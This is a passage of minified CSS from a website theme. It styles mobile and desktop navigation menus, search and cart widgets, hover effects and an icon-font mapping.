ease;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;z-index:98}.mob-header-content.animate+.mob-overlay{visibility:visible;cursor:url(../../../../../../../../themes/mf/assets/img/close_white.png),auto}.mob-header-content .custom-scroll-bar{position:absolute;left:0;top:50px;padding:0 20px 75px 20px}.custom-scroll-bar{overflow:hidden;width:100%;height:100%;position:absolute;padding:20px;z-index:1000}.mob-header-content.animate{right:0}.mob-header-content .slogan{color:#999;padding-top:15px;margin-bottom:25px}.mob-header-content .top-button{padding:5px 15px;font-size:12px;line-height:22px;font-weight:600;outline:0;border:none;color:#999;background-color:#f5f5f5;position:relative;display:block;margin-bottom:25px;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.mob-header-content .top-button:hover{color:#333}.mob-header-content .header-top-menu ul,.mob-menu ul{list-style:none;margin:0;padding:0}.header-menu li[class*=" icon-"]:before,.header-menu li[class^=icon-]:before,.mob-header-content .header-top-menu li[class*=" icon-"]:before,.mob-header-content .header-top-menu li[class^=icon-]:before,.mob-menu li[class*=" icon-"]:before,.mob-menu li[class^=icon-]:before{display:none}.mob-header-content .header-top-menu li,.mob-menu li{position:relative;padding:0}.mob-header-content .header-top-menu ul li a,.mob-menu li a{display:block!important;position:relative!important;padding:15px 25px 15px 0;color:#333;border-bottom:1px solid #fafafa;outline:0;font-size:14px!important;line-height:24px!important;-webkit-transition:all .3s ease;transition:all .3s ease;font-weight:300}.mob-header-content .header-top-menu ul ul,.mob-menu ul ul{display:none}.mob-header-content .header-top-menu ul li a>.di,.mob-menu ul li>a>.di{display:block;position:absolute;top:50%;font-size:18px;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-header-content .header-top-menu ul li a>.di.animate,.mob-menu ul li>a>.di.animate{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.mob-header-content .search{padding-top:25px;border-top:1px solid #fafafa}.mob-header-content input[type=text]{margin-bottom:0}.mob-header-content .icon-cross{display:none}.mob-header-content .search input[type=submit]{width:50px!important;height:50px;background-color:transparent!important}.mob-header .ls li a,.mob-header .ls li a:visited{height:65px;line-height:65px!important;padding:0 25px!important;background-color:transparent;border-top:1px solid #555;font-size:14px!important}.mob-header .ls{border-bottom:1px solid #555}.mob-header .ls .lang_sel_sel:before{line-height:65px;height:65px;width:65px;right:15px;display:block;position:absolute;top:50%;font-size:18px!important;line-height:30px;text-align:center;height:30px;width:30px;margin-top:-15px;right:15px;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mob-header .ls #lang_sel ul ul,.mob-header .ls #lang_sel_click ul ul{display:none}.mob-header .cart-toggle span{color:#fff;position:absolute;line-height:20px;font-size:12px;height:20px;width:20px;border-radius:20px;top:-5px;left:30px;text-align:center}.desk{display:none}.mob-header .label{margin-left:15px;display:inline-block;padding:6px 10px 6px 10px;color:#fff;text-transform:none;font-size:10px;line-height:10px;text-align:center;position:relative;top:-1px;left:0!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.mob-header-content .search fieldset,.mob-header-content .search form{margin:0;position:relative}.mob-header-content .search input[type=submit]{width:45px!important;height:45px;text-indent:-9000em;position:absolute;right:0;top:0;border:none;outline:0;padding:0;background-image:url(../../../../../../../../themes/mf/assets/img/search.png);background-repeat:no-repeat;background-position:center center;box-shadow:none}.logo-mob img{width:100px}.nz-icon{margin:5px;font-size:16px;line-height:16px;text-align:center;display:inline-block}.nz-icon.small{font-size:14px;line-height:14px}.nz-icon.medium{font-size:32px;line-height:32px}.nz-icon.large{font-size:64px;line-height:64px}.nz-icon.circle.small,.nz-icon.square.small{width:40px;height:40px;line-height:36px;border-width:2px}.nz-icon.circle.medium,.nz-icon.square.medium{width:65px;height:65px;line-height:59px;border-width:2px}.nz-icon.circle.large,.nz-icon.square.large{width:110px;height:110px;line-height:103px;border-width:2px}.nz-icon.circle{border-radius:50%}.nz-icon.square{border-radius:2px}.nz-icon.circle,.nz-icon.square{border-style:solid;border-color:transparent}.nz-icon.animate-true{-webkit-animation:iconAnimate 1.4s infinite;animation:iconAnimate 1.4s infinite}@-webkit-keyframes iconAnimate{0%,100%{-webkit-transform:translateY(5px)}50%{-webkit-transform:translateY(-5px)}}@keyframes iconAnimate{0%,100%{transform:translateY(5px)}50%{transform:translateY(-5px)}}@media only screen and (max-width:1600px){.stretch{top:0;bottom:0}}@media only screen and (max-width:1099px){.mob-menu li .label{display:none}.w7{display:none}}@media only screen and (min-width:1100px){.w7{position:relative;padding:0 0 0 260px}.sidemenu-photo{top:0;left:0;bottom:0;width:260px;z-index:9999;position:fixed!important;background:url(../../../../../../../../themes/mf/assets/images/pattren01.png)}.sidemenu-photo .sidemenu-holder{padding:100px 0}.mob-header{display:none}.desk{display:block}.desk.stuck-false,.desk.stuck-true.fixed-true.active,.version3.desk{box-shadow:0 1px 3px rgba(0,0,0,.11)}.header-content>.h-container{position:relative;margin:0 auto}.header-top{position:relative}.header-top .slogan{line-height:36px}.header-top .top-button{padding:3px 15px;font-size:12px;line-height:22px;font-weight:600;outline:0;border:none;position:relative;display:inline-block;margin:5px 0 0 25px;overflow:hidden;-webkit-backface-visibility:hidden;z-index:1;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease;box-shadow:3px 3px 0 0 rgba(0,0,0,.1)}.header-top .top-button:hover{box-shadow:3px 3px 0 0 rgba(0,0,0,.2)}.header-top .header-top-menu ul{list-style:none;margin:0;padding:0}.header-top .header-top-menu>ul>li{margin:0;padding:0 15px;float:left;line-height:37px;height:40px;font-size:12px;position:relative}.header-top .header-top-menu>ul>li>ul>li{padding:0;font-size:12px}.header-top .header-top-menu>ul>li:not(:last-child):after{content:":";height:inherit;width:16px;display:block;position:absolute;top:0;right:-7px;text-align:center}.header-top .header-top-menu ul li a{display:inline-block;text-align:center}.header-top .header-top-menu ul li ul li a{display:block;text-align:left;line-height:24px;-webkit-transition:all .2s ease;transition:all .2s ease}.header-top .header-top-menu ul li a,.header-top .header-top-menu ul li a .txt{position:relative}.header-top .header-top-menu ul ul li a{display:block;padding:3px 20px}.header-top .header-top-menu>ul>li.menu-item-language>a:after,.header-top .header-top-menu>ul>li>a>.txt:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:1px;bottom:-2px;left:50%;opacity:0;-webkit-transition:all .3s;transition:all .3s}.header-top .header-top-menu>ul>li.menu-item-language>a:after{bottom:8px}.header-top .header-top-menu>ul>li.menu-item-language>a>.txt:after{display:none}.header-top .header-top-menu>ul>li.menu-item-language:hover>a:after,.header-top .header-top-menu>ul>li:hover>a>.txt:after{opacity:.5!important;width:100%!important}.header-top .header-top-menu ul li .admi{position:relative;bottom:-1px}.header-top .header-top-menu ul li ul{position:absolute;top:40px;left:-5px;max-width:150px;width:150px;padding:5px 0;list-style:none;margin-left:0;z-index:-1;display:none}.no-js .header-top .header-top-menu>ul>li:hover>.sub-menu{display:block}.header-top .header-top-menu ul li img{vertical-align:middle;margin-right:8px}.desk{z-index:80;position:relative}.header-top{z-index:85;position:relative}.header-body{position:relative}.desk{position:relative;top:0;left:0;z-index:80;width:100%}.desk.stuck-true{position:absolute}.desk .logo-c,.desk .logo-c-title{height:83px;line-height:65px;position:relative;overflow:hidden;padding:0 25px 0 0;margin:0 auto;display:block;text-align:center}.desk .logo,.desk .logo-title{line-height:40px;position:relative;overflow:hidden;padding:0 25px 0 0;margin:0 auto;display:block}.fixed-true.active .logo-desk,.logo-desk-fixed{display:none!important}.fixed-true.active .logo-desk-fixed,.version2.fixed-true.active .logo-desk{display:block!important}.desk .logo-title{font-size:48px}.desk-menu>ul{list-style:none;margin:0;padding:0}.desk-menu>ul>li{padding:0;position:relative;float:left;-webkit-transition:all .3s ease;transition:all .3s ease}.desk-menu>ul>li:first-child{margin-left:0!important}.desk-menu>ul>li>a{display:block;z-index:2;position:relative;padding:0}.desk-menu>ul>li>a>.txt{position:relative}.desk-menu>ul>li>a>.txt .label{position:absolute;bottom:145%;left:50%;line-height:20px;font-size:12px;height:20px;padding:0 10px;text-transform:none;color:#fff;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.desk-menu .label2{display:none}.desk-menu>ul>li>a>.txt .label>.label2{display:block;position:absolute;bottom:-3px;left:50%;margin-left:-4px;width:8px;height:8px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.desk-menu .sub-menu .label{margin-left:15px;display:inline-block;padding:6px 10px 6px 10px;color:#fff;text-transform:none;font-size:10px;line-height:10px;text-align:center;position:relative;top:-1px;left:0!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.desk-menu .sub-menu .admi{padding-right:10px}.desk-menu .sub-menu{position:absolute;top:59px;left:0;min-width:200px;max-width:200px;padding-top:15px;padding-bottom:15px;padding-left:0;list-style:none;margin-left:0;z-index:-1;display:none}.style4 .desk-menu .sub-menu{top:60px}.style4 .desk-menu .ad-megamenu .sub-menu{top:68px}.style7 .desk-menu .sub-menu{top:60px}.style7 .desk-menu .ad-megamenu .sub-menu{top:94px}.style15 .desk-menu .sub-menu{top:60px}.style15 .desk-menu .ad-megamenu .sub-menu{top:60px}.style8 .desk-menu .sub-menu{top:60px}.style8 .desk-menu .ad-megamenu .sub-menu{top:60px}.style12 .desk-menu .sub-menu{top:50px}.style12 .desk-menu .ad-megamenu .sub-menu{top:59px}.style12 .desk-menu{float:left}.style18 .desk-menu .sub-menu{top:60px}.style18 .desk-menu .ad-megamenu .sub-menu{top:60px}.desk-menu .sub-menu .sub-menu{left:200px!important;top:-15px!important;margin-top:0;min-width:200px;max-width:200px;z-index:-1;display:none}.no-js .desk-menu li:hover>ul{display:block}.desk-menu .sub-menu li{position:relative;padding:0}.desk-menu .sub-menu li>a{padding:7px 15px;display:block;position:relative;-webkit-transition:all .3s;transition:all .3s}.desk-menu>ul li:not([data-mm=true]) ul>li:first-child{position:relative}.desk-menu>ul>[data-mm=true]{position:static!important}.desk-menu>ul>[data-mm=true]>ul{width:unset;max-width:unset;height:auto;z-index:-1;left:0!important;right:0!important;padding:10px 30px 30px 30px;background-repeat:no-repeat;background-position:0 0;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important}.version1 .desk-menu>ul>[data-mm=true]>ul{width:unset;max-width:unset;height:auto;z-index:-1;left:0!important;right:0!important;padding:10px 30px 30px 30px;background-repeat:no-repeat;background-position:0 0;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important}.style7 .desk-menu>ul>[data-mm=true]>ul{margin-left:0}.style12 .desk-menu>ul>[data-mm=true]>ul{margin-left:0}.desk-menu>ul>[data-mm=true]>ul:after{content:"";display:table;clear:both}.desk-menu>ul>[data-mm=true]>ul ul{display:block!important;opacity:1!important;margin-top:0!important;margin-bottom:0!important;position:static!important;top:auto!important;left:auto!important;height:auto!important;min-width:100%!important;max-width:100%!important;box-shadow:none!important;padding:0;background-color:transparent!important;border-top:none!important;margin-left:0!important}.desk-menu>ul>[data-mm=true]>ul ul li{padding:0}.desk-menu>ul>[data-mm=true]>ul ul li a{padding:7px 0!important;border-bottom:none}.desk-menu>ul>[data-mm=true]>.sub-menu>li{position:relative;padding:0 20px;float:left}.desk-menu [data-mm=true] .sub-menu li:hover a,.desk-menu [data-mm=true] .sub-menu li>a{background-color:transparent}.desk .desk-menu [data-mm=true]>.sub-menu>li>a,.desk .desk-menu [data-mm=true]>.sub-menu>li>a:hover{background-color:transparent!important;border-bottom:none}.desk-menu [data-mm=true]>.sub-menu>li>a{position:relative;padding:31px 0 10px 0}.desk-menu>ul>[data-mm=true]>ul ul{padding-top:0}.desk-menu>ul>[data-mm=true][data-mmc="5"]>ul>li{width:20%}.desk-menu>ul>[data-mm=true][data-mmc="4"]>ul>li{width:25%}.desk-menu>ul>[data-mm=true][data-mmc="3"]>ul>li{width:33.33333333333333%}.desk-menu>ul>[data-mm=true][data-mmc="2"] ul>li{width:50%}.version1.top-false{height:90px}.version1.top-true{height:120px}.version1 .desk-menu>ul>li{line-height:30px}.style7 .desk-menu>ul>li{line-height:23px}.style7 .list-unstyled{padding-left:17px}.style4 .desk-menu>ul>li{line-height:29px}.version1.subeffect-ghost .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-ghost .desk-menu>ul>li>.sub-menu,.version1.subeffect-ghost .sub-menu .sub-menu{display:none;margin-top:40px;opacity:0}.version1.subeffect-fade .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-fade .desk-menu>ul>li>.sub-menu,.version1.subeffect-fade .sub-menu .sub-menu,.version1.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li>.sub-menu,.version1.subeffect-slide .sub-menu .sub-menu{display:none;margin-top:0;opacity:0}.version1.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li>.sub-menu,.version1.subeffect-slide .sub-menu .sub-menu{opacity:1}.version1.subeffect-move .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-move .desk-menu>ul>li>.sub-menu,.version1.subeffect-move .sub-menu .sub-menu{display:none;margin-left:-40px;opacity:0}.effect-overline .desk-menu>ul>li>a:after,.effect-underline .desk-menu>ul>li>a:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:2px;bottom:0;left:50%;opacity:0;-webkit-transition:all .3s;transition:all .3s}.effect-overline .desk-menu>ul>li>a:after{top:-25px}.version3.effect-overline .desk-menu>ul>li>a:after{top:-30px}.version2.effect-overline .desk-menu>ul>li>a:after{top:38px}.version2.effect-uderline .desk-menu>ul>li>a:after{bottom:0}.effect-overline .desk-menu>ul>li.current-menu-ancestor>a:after,.effect-overline .desk-menu>ul>li.current-menu-item>a:after,.effect-overline .desk-menu>ul>li.current-menu-parent>a:after,.effect-overline .desk-menu>ul>li.one-page-active>a:after,.effect-overline .desk-menu>ul>li:hover>a:after,.effect-underline .desk-menu>ul>li.current-menu-ancestor>a:after,.effect-underline .desk-menu>ul>li.current-menu-item>a:after,.effect-underline .desk-menu>ul>li.current-menu-parent>a:after,.effect-underline .desk-menu>ul>li.one-page-active>a:after,.effect-underline .desk-menu>ul>li:hover>a:after{opacity:1;width:100%}.effect-fill .desk-menu>ul>li>a,.effect-outline .desk-menu>ul>li>a{padding-left:15px;padding-right:15px;-webkit-transition:all .3s;transition:all .3s}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.desk-cart-toggle.animated,.location-close,.mob-menu-toggle2,.search-toggle.animated,blockquote:after{background-image:url(../../../../../../../../themes/mf/assets/img/close%402.png);background-size:15px 15px}.fiversion-light.active .desk-cart-toggle.animated,.fiversion-light.active .search-toggle.animated,.iversion-light .desk-cart-toggle.animated,.iversion-light .search-toggle.animated,.mob-menu-toggle2:hover{background-image:url(../../../../../../../../themes/mf/assets/img/close_white%402.png);background-size:15px 15px}#top{background-size:17px 19px}#nz-content .nz-single-image:before,.gallery-item .hd-overlay-before,.hd-overlay-before,.loop .medium-image .projects .hd-overlay-before,.loop .medium-image-nogap .projects .hd-overlay-before,.loop .medium-standard .projects .hd-overlay-before,.loop .projects .hd-overlay-before:before,.nz-recent-projects .projects .hd-overlay-before:before,.nz-related-projects .projects .hd-overlay-before:before,.projects .hd-overlay-before:before{background-size:13px 12px}.owl-prev{background-size:12px 12px}.owl-next{background-size:12px 12px}.owl-prev:hover{background-size:12px 12px}.owl-next:hover{background-size:12px 12px}.desk .search input[type=submit],.mob-header-content .search input[type=submit],.search-form input[type=submit],.search-toggle,.widget_product_search input[type=submit],.widget_search input[type=submit],.woocommerce-product-search input[type=submit]{background-image:url(../../../../../../../../themes/mf/assets/img/search%402.png);background-size:18px 18px}.mob-header-top .cart-toggle,.mob-header-top .mob-menu-toggle{background-image:url(../../../../../../../../themes/mf/assets/img/menu%402.png);background-size:16px 13px}.fiversion-light.active .search-toggle,.iversion-light .search-toggle{background-image:url(../../../../../../../../themes/mf/assets/img/search_white%402.png);background-size:18px 18px}.fiversion-dark.active .search-toggle,.iversion-dark .search-toggle{background-image:url(../../../../../../../../themes/mf/assets/img/search%402.png);background-size:18px 18px}}#gen-wrap,html{background-color:#fff}::-moz-selection{background-color:#999;color:#fff}::selection{background-color:#999;color:#fff}.sidebar a:not(.button):not(.ui-slider-handle){color:#df5461},.mob-header-content .header-top-menu .current-menu-ancestor>a,.mob-header-content .header-top-menu .current-menu-ancestor>a>.di,.mob-header-content .header-top-menu .current-menu-item>a,.mob-header-content .header-top-menu .current-menu-item>a>.di,.mob-header-content .header-top-menu .current-menu-parent>a,.mob-header-content .header-top-menu .current-menu-parent>a>.di,.mob-header-content .header-top-menu li a:hover,.mob-header-content .header-top-menu ul li>a:hover>.di,.mob-menu .current-menu-ancestor>a,.mob-menu .current-menu-ancestor>a>.di,.mob-menu .current-menu-item>a,.mob-menu .current-menu-item>a>.di,.mob-menu .current-menu-parent>a,.mob-menu .current-menu-parent>a>.di,.mob-menu li a:hover,.mob-menu ul li>a:hover>.di{color:#df5461!important}.count-icon,.event-icon{color:#df5461}.version1 .desk-menu>ul>li ul.submenu-languages{width:149px}.style12 .desk-menu>ul>li{height:50px}.version1 .desk-menu>ul>li:first-child{margin-left:0!important}.version1:not(.active) .logo-title{color:#424141}.header4 .desk-menu>ul>li{margin-left:5px!important}.version1 .desk-menu>ul>li>a{font-weight:400;font-style:normal;color:#424141;font-size:13px;opacity:1;visibility:visible;-webkit-transition:opacity .24s ease-in-out;-moz-transition:opacity .24s ease-in-out;transition:opacity .24s ease-in-out}.version1 .desk-menu>ul>li.current-menu-ancestor>a,.version1 .desk-menu>ul>li.current-menu-item>a,.version1 .desk-menu>ul>li.current-menu-parent>a,.version1 .desk-menu>ul>li.one-page-active>a,.version1 .desk-menu>ul>li:hover>a{color:#424141}.version1 .desk-menu .sub-menu,.version1 .search,.version1 .woo-cart{background-color:#292929}.version1 .desk-menu .sub-menu .sub-menu{background-color:#292929}.version1 .desk-menu .sub-menu li>a{color:#d2d2d2;text-transform:none;font-weight:400;font-size:13px;line-height:22px}.version1 .desk-menu .sub-menu li>a:hover{color:#fff}.version1 .desk-menu .sub-menu li:hover>a{color:#e2e2e2}.version1 .desk-menu [data-mm=true]>.sub-menu>li>a{font-weight:700;font-size:15px;color:#fff}.version1 .cart-true .desk-cart-wrap:after,.version1 .search-true.cart-false .search-toggle:after{background-color:rgba(153,153,153,.2)}.version1 .search input[type=text],.version1 .woo-cart{color:#fff}.version1 .desk-cart-toggle span{color:#fff;background-color:#df5461}.version1 .woo-cart .widget_shopping_cart .cart_list li{border-bottom:1px solid rgba(153,153,153,.2)}.version1 .woo-cart .widget_shopping_cart .cart_list li .remove{background-color:#151515}.version1 .woo-cart .widget_shopping_cart .cart_list li .remove:hover{background-color:#0b0b0b!important}.version1 .woo-cart .widget_shopping_cart .cart_list li img{background-color:rgba(153,153,153,.1)}.version1 .woo-cart .widget_shopping_cart .cart_list li:hover img{background-color:rgba(153,153,153,.2)}.version1 .woo-cart .widget_shopping_cart p.buttons>a{color:#fff;background-color:#df5461}.version1 .woo-cart .widget_shopping_cart p.buttons>a:hover{background-color:#78b02f}.version1.effect-fill .desk-menu>ul>li.current-menu-ancestor>a,.version1.effect-fill .desk-menu>ul>li.current-menu-item>a,.version1.effect-fill .desk-menu>ul>li.current-menu-parent>a,.version1.effect-fill .desk-menu>ul>li.one-page-active>a,.version1.effect-fill .desk-menu>ul>li:hover>a,.version1.effect-overline .desk-menu>ul>li>a:after,.version1.effect-underline .desk-menu>ul>li>a:after{background-color:#df5461}.version1.effect-outline .desk-menu>ul>li.current-menu-ancestor>a,.version1.effect-outline .desk-menu>ul>li.current-menu-item>a,.version1.effect-outline .desk-menu>ul>li.current-menu-parent>a,.version1.effect-outline .desk-menu>ul>li.one-page-active>a,.version1.effect-outline .desk-menu>ul>li:hover>a{box-shadow:inset 0 0 0 2px #df5461}.version1.fixed-true.active .logo-title{color:#999}.version1.fixed-true.active .header-body{background-color:#fff}.version1.fixed-true.active .desk-menu>ul>li>a{color:#999}.version1.fixed-true.active .desk-menu>ul>li.current-menu-ancestor>a,.version1.fixed-true.active .desk-menu>ul>li.current-menu-item>a,.version1.fixed-true.active .desk-menu>ul>li.current-menu-parent>a,.version1.fixed-true.active .desk-menu>ul>li.one-page-active>a,.version1.fixed-true.active .desk-menu>ul>li:hover>a{color:#999}.version1.fixed-true.active .cart-true .desk-cart-wrap:after,.version1.fixed-true.active .search-true.cart-false .search-toggle:after{background-color:rgba(153,153,153,.2)}.version1.fixed-true.active .desk-cart-wrap,.version1.fixed-true.active .search-toggle{box-shadow:inset 0 0 0 2px rgba(153,153,153,.2)}.version1.fixed-true.active .desk-cart-toggle span{color:#fff;background-color:#df5461}.version1.fixed-true.active.effect-outline .desk-menu>ul>li.current-menu-ancestor>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li.current-menu-item>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li.current-menu-parent>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li.one-page-active>a,.version1.fixed-true.active.effect-outline .desk-menu>ul>li:hover>a{box-shadow:inset 0 0 0 2px #df5461}.version1.fixed-true.active.effect-fill .desk-menu>ul>li.current-menu-ancestor>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li.current-menu-item>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li.current-menu-parent>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li.one-page-active>a,.version1.fixed-true.active.effect-fill .desk-menu>ul>li:hover>a,.version1.fixed-true.active.effect-overline .desk-menu>ul>li>a:after,.version1.fixed-true.active.effect-underline .desk-menu>ul>li>a:after{background-color:#df5461}.one-page-bullets .one-page-active a[href*="#"],.one-page-bullets a[href*="#"]:hover{box-shadow:inset 0 0 0 10px #df5461}.desk-menu>ul>li>a>.txt .label:before{border-color:#df5461 transparent transparent transparent}.sub-menu{z-index:99999!important;display:none}.adleft-menu .sub-menu{padding:0;margin:0;list-style:none;background-color:#000;display:none;text-align:center}.adleft-menu .sub-menu li{margin:0!important;padding:10px 25px}@media (min-width:768px){.adleft-menu .sub-menu{background-color:#101010;position:absolute;right:-220px;top:0;width:220px;text-align:left}}@media (min-width:768px){.nav11 .adleft-menu .sub-menu{background-color:#101010;position:absolute;left:-220px;top:0;width:220px;text-align:left}}#nav7 ul li:hover>.sub-menu{display:block}.nav11 ul li:hover>.sub-menu{display:block}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.right{float:right;margin-top:5px}.fa-angle-down::before{margin-left:3px;display:none}.desk-menu>ul>[data-mm=true]>.sub-menu>li .right,.desk-menu>ul>li .ad-megamenu,.nav-top .right,.sub-menu .down{display:none!important}.sub-menu .right{display:unset!important}.icon-home>a>.admi:before{content:"\e600"}.icon-home2>a>.admi:before{content:"\e601"}.icon-home3>a>.admi:before{content:"\e602"}.icon-office>a>.admi:before{content:"\e603"}.icon-newspaper>a>.admi:before{content:"\e604"}.icon-pencil>a>.admi:before{content:"\e605"}.icon-pencil2>a>.admi:before{content:"\e606"}.icon-quill>a>.admi:before{content:"\e607"}.icon-pen>a>.admi:before{content:"\e608"}.icon-blog>a>.admi:before{content:"\e609"}.icon-droplet>a>.admi:before{content:"\e60a"}.icon-paint-format>a>.admi:before{content:"\e60b"}.icon-image>a>.admi:before{content:"\e60c"}.icon-image2>a>.admi:before{content:"\e60d"}.icon-images>a>.admi:before{content:"\e60e"}.icon-camera>a>.admi:before{content:"\e60f"}.icon-music>a>.admi:before{content:"\e610"}.icon-headphones>a>.admi:before{content:"\e611"}.icon-play>a>.admi:before{content:"\e612"}.icon-film>a>.admi:before{content:"\e613"}.icon-camera2>a>.admi:before{content:"\e614"}.icon-dice>a>.admi:before{content:"\e615"}.icon-pacman>a>.admi:before{content:"\e616"}.icon-spades>a>.admi:before{content:"\e617"}.icon-clubs>a>.admi:before{content:"\e618"}.icon-diamonds>a>.admi:before{content:"\e619"}.icon-pawn>a>.admi:before{content:"\e61a"}.icon-bullhorn>a>.admi:before{content:"\e61b"}.icon-connection>a>.admi:before{content:"\e61c"}.icon-podcast>a>.admi:before{content:"\e61d"}.icon-feed>a>.admi:before{content:"\e61e"}.icon-book>a>.admi:before{content:"\e61f"}.icon-books>a>.admi:before{content:"\e620"}.icon-library>a>.admi:before{content:"\e621"}.icon-file>a>.admi:before{content:"\e622"}.icon-profile>a>.admi:before{content:"\e623"}.icon-file2>a>.admi:before{content:"\e624"}.icon-file3>a>.admi:before{content:"\e625"}.icon-file4>a>.admi:before{content:"\e626"}.icon-copy>a>.admi:before{content:"\e627"}.icon-copy2>a>.admi:before{content:"\e628"}.icon-copy3>a>.admi:before{content:"\e629"}.icon-paste>a>.admi:before{content:"\e62a"}.icon-paste2>a>.admi:before{content:"\e62b"}.icon-paste3>a>.admi:before{content:"\e62c"}.icon-stack>a>.admi:before{content:"\e62d"}.icon-folder>a>.admi:before{content:"\e62e"}.icon-folder-open>a>.admi:before{content:"\e62f"}.icon-tag>a>.admi:before{content:"\e630"}.icon-tags>a>.admi:before{content:"\e631"}.icon-barcode>a>.admi:before{content:"\e632"}.icon-qrcode>a>.admi:before{content:"\e633"}.icon-ticket>a>.admi:before{content:"\e634"}.icon-cart>a>.admi:before{content:"\e635"}.icon-cart2>a>.admi:before{content:"\e636"}.icon-cart3>a>.admi:before{content:"\e637"}.icon-coin>a>.admi:before{content:"\e638"}.icon-credit>a>.admi:before{content:"\e639"}.icon-calculate>a>.admi:before{content:"\e63a"}.icon-support>a>.admi:before{content:"\e63b"}.icon-phone>a>.admi:before{content:"\e63c"}.icon-phone-hang-up>a>.admi:before{content:"\e63d"}.icon-address-book>a>.admi:before{content:"\e63e"}.icon-notebook>a>.admi:before{content:"\e63f"}.icon-envelope>a>.admi:before{content:"\e640"}.icon-pushpin>a>.admi:before{content:"\e641"}.icon-location>a>.admi:before{content:"\e642"}.icon-location2>a>.admi:before{content:"\e643"}.icon-compass>a>.admi:before{content:"\e644"}.icon-map>a>.admi:before{content:"\e645"}.icon-map2>a>.admi:before{content:"\e646"}.icon-history>a>.admi:before{content:"\e647"}.icon-clock>a>.admi:before{content:"\e648"}.icon-clock2>a>.admi:before{content:"\e649"}.icon-alarm>a>.admi:before{content:"\e64a"}.icon-alarm2>a>.admi:before{content:"\e64b"}.icon-bell>a>.admi:before{content:"\e64c"}.icon-stopwatch>a>.admi:before{content:"\e64d"}.icon-calendar>a>.admi:before{content:"\e64e"}.icon-calendar2>a>.admi:before{content:"\e64f"}.icon-print>a>.admi:before{content:"\e650"}.icon-keyboard>a>.admi:before{content:"\e651"}.icon-screen>a>.admi:before{content:"\e652"}.icon-laptop>a>.admi:before{content:"\e653"}.icon-mobile>a>.admi:before{content:"\e654"}.icon-mobile2>a>.admi:before{content:"\e655"}.icon-tablet>a>.admi:before{content:"\e656"}.icon-tv>a>.admi:before{content:"\e657"}.icon-cabinet>a>.admi:before{content:"\e658"}.icon-drawer>a>.admi:before{content:"\e659"}.icon-drawer2>a>.admi:before{content:"\e65a"}.icon-drawer3>a>.admi:before{content:"\e65b"}.icon-box-add>a>.admi:before{content:"\e65c"}.icon-box-remove>a>.admi:before{content:"\e65d"}.icon-download>a>.admi:before{content:"\e65e"}.icon-upload>a>.admi:before{content:"\e65f"}.icon-disk>a>.admi:before{content:"\e660"}.icon-storage>a>.admi:before{content:"\e661"}.icon-undo>a>.admi:before{content:"\e662"}.icon-redo>a>.admi:before{content:"\e663"}.icon-flip>a>.admi:before{content:"\e664"}.icon-flip2>a>.admi:before{content:"\e665"}.icon-undo2>a>.admi:before{content:"\e666"}.icon-redo2>a>.admi:before{content:"\e667"}.icon-forward>a>.admi:before{content:"\e668"}.icon-reply>a>.admi:before{content:"\e669"}.icon-bubble>a>.admi:before{content:"\e66a"}.icon-bubbles>a>.admi:before{content:"\e66b"}.icon-bubbles2>a>.admi:before{content:"\e66c"}.icon-bubble2>a>.admi:before{content:"\e66d"}.icon-bubbles3>a>.admi:before{content:"\e66e"}.icon-bubbles4>a>.admi:before{content:"\e66f"}.icon-user>a>.admi:before{content:"\e670"}.icon-users>a>.admi:before{content:"\e671"}.icon-user2>a>.admi:before{content:"\e672"}.icon-users2>a>.admi:before{content:"\e673"}.icon-user3>a>.admi:before{content:"\e674"}.icon-user4>a>.admi:before{content:"\e675"}.icon-quotes-left>a>.admi:before{content:"\e676"}.icon-busy>a>.admi:before{content:"\e677"}.icon-spinner>a>.admi:before{content:"\e678"}.icon-spinner2>a>.admi:before{content:"\e679"}.icon-spinner3>a>.admi:before{content:"\e67a"}.icon-spinner4>a>.